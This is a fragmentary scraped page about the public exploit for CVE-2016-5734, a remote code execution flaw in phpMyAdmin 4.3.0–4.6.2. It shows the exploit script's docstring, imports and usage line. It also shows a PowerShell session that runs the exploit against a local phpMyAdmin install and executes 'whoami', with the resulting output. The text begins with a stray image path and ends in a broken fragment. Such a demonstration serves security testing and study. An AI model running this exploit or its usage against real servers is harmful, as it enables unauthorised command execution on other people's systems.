 #!/usr/bin/env python
Copy
"""cve-2016-5734.py: PhpMyAdmin 4.3.0 - 4.6.2 authorized user RCE exploit
Details: Working only at PHP 4.3.0-5.4.6 versions, because of regex break with null byte fixed in PHP 5.4.7.
CVE: CVE-2016-5734
Author: https://twitter.com/iamsecurity
run: ./cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
"""
import requests
import argparse
import sys
__author__ = "@iamsecurity"
Windows PowerShell
PS C:\Users\lxhsec\Downloads> py2 .\40185.py -u root -p root http://127.0.0.1/phpmyadmin4 -c "system('whoami')"
#1050 - Table 'prgpwn' already exists
result: top-7tsahe9\lxhsec
PS C:\Users\lxhsec\Downloads>
ts/4018